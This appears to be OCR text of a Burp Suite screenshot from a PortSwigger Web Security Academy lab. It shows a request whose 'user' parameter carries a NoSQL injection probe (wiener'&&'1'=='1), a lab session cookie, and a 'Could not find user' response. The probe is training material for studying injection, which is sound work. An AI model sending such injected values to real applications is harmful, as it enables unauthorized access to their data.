 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'%26%26'1'%3d%3d'1 HTTP/2
2 Host: 0a56000d049dd6bc80704e98009d0025.web-security-academy.net
3 Cookie: session=M0ZnqSZ7BOrrT9F2orxJ4d3wpX6W6Fpz
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a56000d049dd6bc80704e98009d0025.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Length: 2
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }